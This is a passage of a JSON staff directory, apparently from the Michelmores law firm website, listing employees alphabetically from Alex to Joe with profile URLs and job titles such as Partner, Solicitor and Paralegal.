Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe 